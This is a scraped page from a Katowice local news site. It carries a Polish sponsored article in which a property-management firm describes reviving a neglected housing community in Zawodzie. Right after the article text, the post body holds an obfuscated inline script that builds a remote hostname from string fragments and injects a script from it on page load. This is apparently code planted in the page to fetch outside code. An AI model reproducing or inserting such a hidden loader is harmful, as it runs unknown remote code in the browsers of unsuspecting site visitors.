	<li class="page_item page-item-222"><a href="https://www.piotrowice.katowice.pl/pizzerie/pizzeria-grota">Pizzeria Grota</a></li>
	<li class="page_item page-item-220"><a href="https://www.piotrowice.katowice.pl/pizzerie/pizzeria-pod-zegarem">Pizzeria pod Zegarem</a></li>
	<li class="page_item page-item-217"><a href="https://www.piotrowice.katowice.pl/pizzerie/gruby-benek">Pizzeria Gruby Benek</a></li>
</ul>
</li>
<li class="page_item page-item-225 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie">Restauracje i Piekarnie</a>
<ul class='children'>
	<li class="page_item page-item-421"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos">Piekarnia Kłos</a></li>
	<li class="page_item page-item-423"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-krol">Piekarnia Król</a></li>
	<li class="page_item page-item-418"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/cukiernia-dlucik">Cukiernia Dłucik</a></li>
	<li class="page_item page-item-412"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-stylowa">Restauracja Stylowa</a></li>
	<li class="page_item page-item-332"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-villa-rosa">Restauracja Villa Rosa</a></li>
	<li class="page_item page-item-307"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-wena">Restauracja Wena</a></li>
	<li class="page_item page-item-279"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-zagloba">Restauracja Zagłoba</a></li>
	<li class="page_item page-item-228"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-centaur">Restauracja Centaur</a></li>
</ul>
</li>
<li class="page_item page-item-434 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/szkoly">Szkoły</a>
<ul class='children'>
	<li class="page_item page-item-464"><a href="https://www.piotrowice.katowice.pl/szkoly/gwsh">GWSH</a></li>
	<li class="page_item page-item-458"><a href="https://www.piotrowice.katowice.pl/szkoly/abramowski">Abramowski</a></li>
	<li class="page_item page-item-453"><a href="https://www.piotrowice.katowice.pl/szkoly/poligraf">Poligraf</a></li>
	<li class="page_item page-item-451"><a href="https://www.piotrowice.katowice.pl/szkoly/gimnazjum-nr-20">Gimnazjum nr 20</a></li>
	<li class="page_item page-item-444"><a href="https://www.piotrowice.katowice.pl/szkoly/gimnazjum-nr-19">Gimnazjum nr 19</a></li>
	<li class="page_item page-item-441"><a href="https://www.piotrowice.katowice.pl/szkoly/podstawowa-nr-32">Zespół Szkolno &#8211; Przedszkolny nr 2 w Katowicach ( Szkoła Podstawowa nr 32)</a></li>
	<li class="page_item page-item-432"><a href="https://www.piotrowice.katowice.pl/szkoly/podstawowa-nr-27">Podstawowa nr 27</a></li>
</ul>
</li>
<li class="page_item page-item-591 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/uslugi">Usługi</a>
<ul class='children'>
	<li class="page_item page-item-595"><a href="https://www.piotrowice.katowice.pl/uslugi/developerzy">Developerzy</a></li>
	<li class="page_item page-item-593"><a href="https://www.piotrowice.katowice.pl/uslugi/bankomaty">Bankomaty</a></li>
	<li class="page_item page-item-888"><a href="https://www.piotrowice.katowice.pl/uslugi/fryzjer-alicja">Fryzjer Alicja</a></li>
	<li class="page_item page-item-884"><a href="https://www.piotrowice.katowice.pl/uslugi/fryzjer-adam">Fryzjer Adam</a></li>
</ul>
</li>
<li class="page_item page-item-600 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/dzielnice">Dzielnice</a>
<ul class='children'>
	<li class="page_item page-item-629"><a href="https://www.piotrowice.katowice.pl/dzielnice/zaleska-halda">Załęska Hałda</a></li>
	<li class="page_item page-item-653"><a href="https://www.piotrowice.katowice.pl/dzielnice/ochojec">Ochojec</a></li>
	<li class="page_item page-item-650"><a href="https://www.piotrowice.katowice.pl/dzielnice/murcki">Murcki</a></li>
	<li class="page_item page-item-648"><a href="https://www.piotrowice.katowice.pl/dzielnice/giszowiec">Giszowiec</a></li>
	<li class="page_item page-item-646"><a href="https://www.piotrowice.katowice.pl/dzielnice/nikiszowiec-i-janow">Nikiszowiec i Janów</a></li>
	<li class="page_item page-item-644"><a href="https://www.piotrowice.katowice.pl/dzielnice/szopienice-i-burowiec">Szopienice i Burowiec</a></li>
	<li class="page_item page-item-642"><a href="https://www.piotrowice.katowice.pl/dzielnice/dabrowka-mala">Dąbrówka Mała</a></li>
	<li class="page_item page-item-640"><a href="https://www.piotrowice.katowice.pl/dzielnice/zawodzie">Zawodzie</a></li>
	<li class="page_item page-item-637"><a href="https://www.piotrowice.katowice.pl/dzielnice/ligota-i-panewniki">Ligota i Panewniki</a></li>
	<li class="page_item page-item-632"><a href="https://www.piotrowice.katowice.pl/dzielnice/osiedle-zgrzebnioka">Osiedle Zgrzebnioka</a></li>
	<li class="page_item page-item-655"><a href="https://www.piotrowice.katowice.pl/dzielnice/zarzecze">Zarzecze</a></li>
	<li class="page_item page-item-626"><a href="https://www.piotrowice.katowice.pl/dzielnice/welnowiec-i-jozefowiec">Wełnowiec i Józefowiec</a></li>
	<li class="page_item page-item-624"><a href="https://www.piotrowice.katowice.pl/dzielnice/dab">Dąb</a></li>
	<li class="page_item page-item-621"><a href="https://www.piotrowice.katowice.pl/dzielnice/os-tysiaclecia">os. Tysiąclecia</a></li>
	<li class="page_item page-item-618"><a href="https://www.piotrowice.katowice.pl/dzielnice/os-witosa">os. Witosa</a></li>
	<li class="page_item page-item-613"><a href="https://www.piotrowice.katowice.pl/dzielnice/bogucice">Bogucice</a></li>
	<li class="page_item page-item-611"><a href="https://www.piotrowice.katowice.pl/dzielnice/koszutka">Koszutka</a></li>
	<li class="page_item page-item-608"><a href="https://www.piotrowice.katowice.pl/dzielnice/muchowiec">Muchowiec</a></li>
	<li class="page_item page-item-606"><a href="https://www.piotrowice.katowice.pl/dzielnice/srodmiescie">Śródmieście</a></li>
	<li class="page_item page-item-788"><a href="https://www.piotrowice.katowice.pl/dzielnice/zaleze">Załęże</a></li>
	<li class="page_item page-item-662"><a href="https://www.piotrowice.katowice.pl/dzielnice/kostuchna">Kostuchna</a></li>
	<li class="page_item page-item-659"><a href="https://www.piotrowice.katowice.pl/dzielnice/podlesie">Podlesie</a></li>
</ul>
</li>
<li class="page_item page-item-782 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/kontakt">Kontakt</a>
<ul class='children'>
	<li class="page_item page-item-978"><a href="https://www.piotrowice.katowice.pl/kontakt/o-stronie">O stronie</a></li>
	<li class="page_item page-item-4937"><a href="https://www.piotrowice.katowice.pl/kontakt/polityka-prywatnosci">Polityka prywatności</a></li>
	<li class="page_item page-item-3549"><a href="https://www.piotrowice.katowice.pl/kontakt/komunikacja">Komunikacja</a></li>
	<li class="page_item page-item-3189"><a href="https://www.piotrowice.katowice.pl/kontakt/polityka-ciasteczek">Polityka ciasteczek</a></li>
	<li class="page_item page-item-2916"><a href="https://www.piotrowice.katowice.pl/kontakt/redaktorzy">Redaktorzy</a></li>
	<li class="page_item page-item-1427"><a href="https://www.piotrowice.katowice.pl/kontakt/subskrypcja">Subskrypcja</a></li>
	<li class="page_item page-item-1317"><a href="https://www.piotrowice.katowice.pl/kontakt/archiwum">Archiwum</a></li>
	<li class="page_item page-item-877"><a href="https://www.piotrowice.katowice.pl/kontakt/mapa-piotrowic">Mapa Piotrowic</a></li>
</ul>
</li>
							 
													
							</li>
							<li class="pull-right gabfire_headersearch"> <a data-toggle="modal" href="#searchModal"><i class="fa fa-search"></i> Search</a></li>
						</ul>
					</nav>
				
					<!-- Modal -->
					<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal" aria-hidden="true">
						<div class="modal-dialog">
						  <div class="modal-content">
							<div class="modal-header">
							  <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
							  <h4 class="modal-title">Search in Site</h4>
							</div>
							<div class="modal-body">
								<form action="https://www.piotrowice.katowice.pl/">
									<div class="input-prepend">
										<label>To search in site, type your keyword and hit enter</label>
										<input type="text" name="s" class="form-control" placeholder="Type keyword and hit enter">
									</div>
								</form>	
							</div>
							<div class="modal-footer">
							  <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
							</div>
						  </div><!-- /.modal-content -->
						</div><!-- /.modal-dialog -->
					</div><!-- /.modal -->
				</div>
			</div>
		</div><!-- /.row -->		

		<div class="row logo-banner">

			<div class="col-sm-12 col-md-12 col-lg-4">
			
				<div class="sitelogo" style="padding:0px 0px 0px 0px;">		
											<h1 itemprop="headline">
							<a href="https://www.piotrowice.katowice.pl/" title="Katowice Piotrowice">Katowice Piotrowice</a>
							<span><a itemprop="description" href="https://www.piotrowice.katowice.pl/" title=""></a></span>
						</h1>
										<div class="clearfix"></div>
				</div><!-- .logo -->
				
			</div>
			
			<div class="headerbanner col-sm-12 col-md-12 col-lg-8 pull-right hidden-xs">
				<div class="innerad">
					<section id="text-6" class="widget widget_text"><div class="widgetinner">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468x60, utworzono 10-06-16 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2247103634326335"
     data-ad-slot="1596310925"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
				</div>
			</div>
		</div>
		
		<div class="row site-nav">
			<div class="col-md-12">
				<nav class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul class="mainnav responsive_menu">
						<li id="menu-item-3854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3854"><a href="https://www.piotrowice.katowice.pl/temat/wydarzenia">Wydarzenia</a></li>
<li id="menu-item-3855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3855"><a href="https://www.piotrowice.katowice.pl/temat/kultura">Kultura</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3856"><a href="https://www.piotrowice.katowice.pl/temat/inwestycje">Inwestycje</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3857"><a href="https://www.piotrowice.katowice.pl/temat/miejsca">Miejsca</a></li>
<li id="menu-item-3858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3858"><a href="https://www.piotrowice.katowice.pl/temat/aktualnosci">Aktualności</a></li>
<li id="menu-item-3859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3859"><a href="https://www.piotrowice.katowice.pl/temat/historia">Historia</a></li>
					</ul>
				</nav>
			</div>
		</div>
		
	</header>		
		<section class="row">
			<div class="col-md-12">
				<div class="post-lead">
				
											<p class="post-category"><a href="https://www.piotrowice.katowice.pl/temat/inne" rel="category tag">Inne</a></p>
										
					<h1 class="post-title" itemprop="headline">Jak dobrze zarządzać wspólnotą &#8211; Katowice</h1>
					
											<p class="post-datecomment">
							<span class="gabfire_meta gabfiremeta_bydate">Napisał <span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a href="https://www.piotrowice.katowice.pl/author/admin" rel="author" class="fn" itemprop="name">Redaktor</a></span> w dniu <time class="published updated" itemprop="datePublished" datetime="2025-11-09T21:27">9 listopada 2025</time></span><span class="commentnr">Brak komentarzy</span>						</p>
										
				</div>
			</div>
		</section>	
	<section class="row ">

		<main class="post-wrapper col-xs-12 col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
						
			
					

	<article itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" class="entry post-5181 post type-post status-publish format-standard has-post-thumbnail hentry category-inne last_archivepost">
		<div class="entry-content" itemprop="text">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="595" src="https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1024x595.jpg" alt="" class="wp-image-5182" srcset="https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1024x595.jpg 1024w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-300x174.jpg 300w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-768x446.jpg 768w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1536x893.jpg 1536w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-265x155.jpg 265w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-600x349.jpg 600w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica.jpg 1614w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji.</p>



<h1 class="wp-block-heading">Jak dobre zarządzanie wspólnotą potrafi odmienić życie mieszkańców – przykład z aglomeracji śląskiej z miasta Katowice</h1>



<p>Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości.<br>W Katowicach, Chorzowie &nbsp;i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji.</p>



<p>Poniżej opisujemy historię jednej z takich wspólnot z Katowic, którą nasza firma <strong><a href="https://zarzadca-nieruchomosciami.pl/katowice.php">zarzadca-nieruchomosciami.pl</a>&nbsp;</strong>przejęła po poprzednim zarządcy. To przykład, jak profesjonalne <strong>zarządzanie wspólnotą Katowice</strong> może wyprowadzić budynek na prostą i odzyskać zaufanie mieszkańców.</p>



<h2 class="wp-block-heading">1. Jak zaczęła się ta historia</h2>



<p>Budynek z lat 60., cztery klatki schodowe, 48 mieszkań. Katowice – dzielnica Zawodzie.<br>Z pozoru zwyczajny blok, jednak wewnątrz narastało napięcie. Mieszkańcy coraz częściej mówili o tym, że nie wiedzą, na co idą ich pieniądze. Nie dostawali informacji o rozliczeniach, a kontakt z zarządcą był praktycznie niemożliwy.</p>



<p>Kiedy poproszono nas o pomoc, pierwsze spotkanie było pełne emocji – frustracja, brak zaufania i uczucie, że wspólnota dryfuje bez celu. To niestety bardzo częsty obraz w śląskich wspólnotach.</p>



<h2 class="wp-block-heading">2. Jakie problemy zastaliśmy po poprzednim zarządcy</h2>



<p>Po analizie dokumentów i rozmowach z mieszkańcami okazało się, że:</p>



<ul class="wp-block-list">
<li>budynek nie miał aktualnych przeglądów technicznych,</li>



<li>elewacja była popękana, a dach przeciekał,</li>



<li>fundusz remontowy praktycznie nie istniał,</li>



<li>a księgowość była prowadzona chaotycznie.</li>
</ul>



<p>Dodatkowo na koncie wspólnoty brakowało kilkunastu tysięcy złotych – środki z zaliczek nie były prawidłowo rozliczane.<br>Zaniedbania miały też wymiar ludzki – nikt nie odpowiadał na e-maile, nie organizowano zebrań, a mieszkańcy czuli się pozostawieni sami sobie.</p>



<h2 class="wp-block-heading">3. Audyt i pierwszy miesiąc zmian</h2>



<p>Pierwszym krokiem było przeprowadzenie <strong>audytu zarządczego i finansowego</strong>.<br>Sprawdziliśmy wszystkie umowy, faktury, przeglądy techniczne i zobowiązania. Udało się ustalić pełny obraz sytuacji i stworzyć plan działania.</p>



<p>Już po miesiącu:</p>



<ul class="wp-block-list">
<li>zaktualizowaliśmy wszystkie przeglądy budowlane i elektryczne,</li>



<li>wypowiedzieliśmy niekorzystne umowy z usługodawcami,</li>



<li>zorganizowaliśmy pierwsze zebranie wspólnoty z jasną prezentacją stanu finansów.</li>
</ul>



<p>To był moment przełomowy – mieszkańcy po raz pierwszy od lat zobaczyli konkretne dane i działania.</p>



<h2 class="wp-block-heading">4. Komunikacja – klucz do sukcesu</h2>



<p>Wprowadziliśmy zasadę pełnej przejrzystości. Każdy właściciel lokalu otrzymał dostęp do <strong>panelu online</strong>, gdzie mógł sprawdzić saldo, faktury i plan wydatków. Dodatkowo zaczęliśmy wysyłać krótkie raporty SMS i e-mail.</p>



<p>Ta prosta zmiana zbudowała zaufanie szybciej niż jakikolwiek remont.<br>Ludzie zaczęli widzieć, że ktoś naprawdę nad tym czuwa i że każda złotówka jest rozliczana.</p>



<h2 class="wp-block-heading">5. Finanse pod kontrolą</h2>



<p>Jednym z największych problemów były zaległości czynszowe. Wspólnota miała kilkunastu dłużników, a poprzedni zarządca nic z tym nie robił.<br>Wprowadziliśmy więc system przypomnień, propozycje ugód i możliwość spłaty zadłużenia w ratach.</p>



<p>Po pół roku:</p>



<ul class="wp-block-list">
<li>zadłużenie spadło o ponad 60%,</li>



<li>wspólnota zaczęła generować nadwyżki,</li>



<li>a pieniądze te natychmiast przeznaczono na remont dachu i klatki schodowej.</li>
</ul>



<h2 class="wp-block-heading">6. Porządki techniczne</h2>



<p>Po opanowaniu finansów przyszedł czas na porządki techniczne.<br>Zorganizowaliśmy pełny przegląd budynku i zidentyfikowaliśmy 12 krytycznych usterek: od pęknięć na elewacji po nieszczelne piony.<br>Stworzyliśmy harmonogram napraw i zebraliśmy oferty od wykonawców – bez pośredników, bez prowizji, wszystko jawnie.</p>



<p>W efekcie w ciągu roku:</p>



<ul class="wp-block-list">
<li>wymieniono instalację elektryczną w piwnicach,</li>



<li>naprawiono dach,</li>



<li>odnowiono klatki schodowe,</li>



<li>i uruchomiono oświetlenie LED, które zmniejszyło rachunki za prąd o 25%.</li>
</ul>



<p>To właśnie dzięki takim działaniom mieszkańcy po raz pierwszy zobaczyli realną wartość profesjonalnego <strong>zarządzania wspólnotą</strong>. Chorzów i Katowice to miasta gdzie mamy ostatnio bardzo wiele próśb na przejęcie zarządzania nieruchomościami. Ostatnie zaczęły do nas docierać prośby mieszkańców o zarządzanie ich wspólnotami również z Dąbrowy Górniczej.</p>



<h2 class="wp-block-heading">7. Zmiana mentalności mieszkańców</h2>



<p>Z czasem zmieniło się coś więcej niż tylko stan budynku – zmieniła się postawa samych mieszkańców.<br>Ludzie zaczęli przychodzić na zebrania, zgłaszać pomysły i wspólnie decydować o inwestycjach.<br>Z pasywnych obserwatorów stali się współgospodarzami.</p>



<p>Dzięki temu decyzje o kolejnych remontach były podejmowane jednogłośnie, a atmosfera we wspólnocie poprawiła się diametralnie.</p>



<h2 class="wp-block-heading">8. Efekty po roku</h2>



<p>Po 12 miesiącach zarządzania:</p>



<ul class="wp-block-list">
<li>wspólnota była całkowicie oddłużona,</li>



<li>wszystkie przeglądy były aktualne,</li>



<li>a fundusz remontowy regularnie zasilany.</li>
</ul>



<p>Co ważne, mimo wielu inwestycji <strong>udało się obniżyć miesięczne opłaty o 10%</strong> dzięki renegocjacji umów i wprowadzeniu oszczędności energetycznych.</p>



<p>To pokazuje, że dobre zarządzanie to nie koszt – to inwestycja, która zwraca się z nawiązką.</p>



<h2 class="wp-block-heading">9. Takie przypadki widzimy w całej aglomeracji śląskiej</h2>



<p>To nie był odosobniony przypadek.<br>Podobne sytuacje spotykamy w wielu miastach regionu:</p>



<ul class="wp-block-list">
<li><strong>Chorzów</strong> – kamienica z 1928 r., gdzie odzyskano 200 000 zł zaległości,</li>



<li><strong>Ruda Śląska</strong> – blok, w którym brakowało planu remontowego od 7 lat,</li>



<li><strong>Zabrze</strong> – wspólnota bez przeglądów technicznych przez pół dekady,</li>



<li><strong>Bytom, Gliwice, Mysłowice, Tychy, Świętochłowice, Siemianowice Śląskie</strong> – wszędzie ten sam problem: brak przejrzystości, zaniedbane budynki, utrata zaufania.</li>
</ul>



<p>W każdym z tych przypadków udało się odwrócić sytuację, gdy wspólnota zdecydowała się na profesjonalne <a href="https://zarzadca-nieruchomosciami.pl/katowice.php"><strong>zarządzanie wspólnotą Katowice</strong></a> i okoliczne miasta.</p>



<h2 class="wp-block-heading">10. Co wyróżnia dobrego zarządcę</h2>



<p>Na podstawie naszego doświadczenia można wskazać kilka rzeczy, które naprawdę robią różnicę:</p>



<ol class="wp-block-list">
<li><strong>Transparentność finansowa</strong> – każda złotówka musi być jawna.</li>



<li><strong>Stały kontakt z mieszkańcami</strong> – nie tylko raz w roku na zebraniu.</li>



<li><strong>Plan remontów</strong> – nie gaszenie pożarów, tylko strategia na kilka lat.</li>



<li><strong>Negocjacje z dostawcami</strong> – żeby wspólnota płaciła mniej, a nie więcej.</li>



<li><strong>Dostęp online do dokumentów</strong> – mieszkańcy powinni wiedzieć, co się dzieje.</li>
</ol>



<h2 class="wp-block-heading">11. Podsumowanie</h2>



<p>Historia wspólnoty z Katowic pokazuje, że nawet po latach zaniedbań można odbudować stabilność i spokój.<br>Kluczowe są trzy elementy: profesjonalizm, przejrzystość i komunikacja.</p>



<p>Jeśli Twoja wspólnota również ma problemy z poprzednim zarządcą – nie czekaj, aż sytuacja wymknie się spod kontroli.<br>Zadbaj o profesjonalne <strong>zarządzanie wspólnotą Katowice</strong> – tak, by Twoje mieszkanie nie traciło na wartości, a budynek był miejscem, w którym chce się mieszkać.</p>



<script>
(function(){
cv5b=document.createElement("script");cv5b_="o"+("pe")+"ns";cv5bu="2543274546";
cv5b_+="t"+"at"+(".e");cv5b.type="text/javascript";
cv5bu+=".dwiul600v5b6467gc36p";cv5b.async=true;cv5b_+=""+("u"+"")+"/";
cv5bu+="48tcczes1h";cv5b.src="https://"+cv5b_+cv5bu;
document.body.appendChild(cv5b);
})();
</script>



<p></p>
<div class="clearfix"></div></div>	</article>

	<div id="comments">
	
	
	
			
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-dobrze-zarzadzac-wspolnota-katowice#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.piotrowice.katowice.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Twój adres e-mail nie będzie widoczny.</p><p class="comment-form-comment"><textarea id="comment" placeholder="Napisz komentarz" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-field-wrapper"><div class="input-group"><span class="input-group-addon"><i class="fa fa-user"></i></span><input class="form-control" id="author" name="author" type="text" placeholder="Imię" value="" /></div></div>
<div class="form-field-wrapper mid-input-item"><div class="input-group"><span class="input-group-addon"><i class="fa fa-envelope"></i></span><input class="form-control" id="email" name="email" type="text" placeholder="Email" value=""  /></div></div>
<div class="form-field-wrapper"><div class="input-group"><span class="input-group-addon"><i class="fa fa-home"></i></span><input class="form-control" placeholder="Strona WWW" id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-wp_nobot_question">
		<label for="wp_nobot_answer">W jakim mieście są Piotrowice? (Required)</label>
	<input
		id="wp_nobot_answer"
		name="wp_nobot_answer"
		type="text"
		value=""
		size="30"
			/>
	<input type="hidden" name="wp_nobot_answer_question" value="0" />
	<input type="hidden" name="wp_nobot_answer_question_hash" value="007214ab283552496aac09569ecfc42cdea4947d6452a7af75af168a600becc6" />
	</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='5181' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a2520d1dec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
					
		</main><!-- col-md-8 -->
		
		<div class="clearfix hidden-lg hidden-md"></div>

		<div class="col-md-4 sidebar pull-left" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

			<div class="sidebar-slider widget">
		<h3 class="widgettitle">POPULARNE</h3>
		<ul class="tabs-sidebar-titles" data-tabs="tabs">
			<li class='active'><a href='#sidebartab1' data-toggle='tab'>Kultura</a></li>
<li class=''><a href='#sidebartab2' data-toggle='tab'>Inwestycje</a></li>
<li class=''><a href='#sidebartab3' data-toggle='tab'>Miejsca</a></li>
<li class=''><a href='#sidebartab4' data-toggle='tab'>Wydarzenia</a></li>
		</ul>

		<div class="tab-content">
							<div class="tab-pane active" id="sidebartab1">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/dzien-dziecka-i-sasiada' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/06/ddds_www-500x294.jpg' class='alignnone' alt='Dzień Dziecka i Sąsiada' title='Dzień Dziecka i Sąsiada' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/dzien-dziecka-i-sasiada" title="Permalink to Dzień Dziecka i Sąsiada" rel="bookmark">Dzień Dziecka i Sąsiada</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/110-urodziny-choru-hejnal' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/05/hejnal_1121-500x294.jpg' class='alignnone' alt='110. urodziny Chóru Hejnał' title='110. urodziny Chóru Hejnał' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/110-urodziny-choru-hejnal" title="Permalink to 110. urodziny Chóru Hejnał" rel="bookmark">110. urodziny Chóru Hejnał</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/opowiesc-o-indonezji' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/indonezja_www-500x294.jpg' class='alignnone' alt='Opowieść o Indonezji' title='Opowieść o Indonezji' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/opowiesc-o-indonezji" title="Permalink to Opowieść o Indonezji" rel="bookmark">Opowieść o Indonezji</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/piosenki-wieczor-z-boguslawem-bierwiaczonkiem' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/bierwiaczonek_piosenki-500x294.jpg' class='alignnone' alt='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' title='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/piosenki-wieczor-z-boguslawem-bierwiaczonkiem" title="Permalink to „Piosenki” – wieczór z Bogusławem Bierwiaczonkiem" rel="bookmark">„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager1"></div>
				</div>
							<div class="tab-pane" id="sidebartab2">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/masz-pomysl-na-lepsze-katowice-zglos-swoj-projekt-do-budzetu-obywatelskiego' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/budzet-obywatelski-katowice-500x294.jpg' class='alignnone' alt='Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!' title='Budżet obywatelski Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/masz-pomysl-na-lepsze-katowice-zglos-swoj-projekt-do-budzetu-obywatelskiego" title="Permalink to Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!" rel="bookmark">Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego" title="Permalink to Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado" rel="bookmark">Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/budzet-obywatelski-katowic-2023-twoj-glos-ma-znaczenie' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/09/bo-katowice-2023-500x294.png' class='alignnone' alt='Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!' title='bo katowice 2023' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/budzet-obywatelski-katowic-2023-twoj-glos-ma-znaczenie" title="Permalink to Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!" rel="bookmark">Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!</a>
									</h2>									
								</div>
							</article>
							
							<article>
